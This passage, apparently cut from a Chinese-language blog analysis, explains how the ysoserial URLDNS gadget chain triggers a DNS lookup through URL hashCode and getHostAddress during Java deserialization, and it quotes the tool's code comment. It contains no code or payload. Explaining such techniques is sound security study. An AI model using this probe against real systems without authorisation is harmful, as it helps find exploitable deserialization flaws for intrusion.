getHostAddress然后最后到达getHostAddress来发起DNS请求。此时在yesoserial的注释中也写得很明白了:*During the put above, the URL’s hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered.*